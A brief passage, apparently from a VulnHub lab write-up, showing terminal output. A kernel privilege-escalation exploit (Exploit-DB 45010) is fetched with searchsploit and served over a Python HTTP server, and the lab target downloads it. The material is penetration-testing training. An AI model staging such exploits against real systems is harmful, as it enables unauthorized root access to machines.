 $ searchsploit -m 45010.c
Exploit: Linux Kernel < 4.13.9 (Ubuntu 16.04 / Fedora 27) - Local Privilege Escalation
URL: https://www.exploit-db.com/exploits/45010
Path: /usr/share/exploitdb/exploits/linux/local/45010.c
File Type: C source, ASCII text, with CRLF line terminators
Copied to: /home/xena/oscp/vunlhub/Prime_Series_Level-1/45010.c
$ python -m SimpleHTTPServer 8080
Serving HTTP on 0.0.0.0 port 8080 ...
10.10.10.129 - - [16/Jun/2020 22:57:53] "GET /45010.c HTTP/1.1" 200 -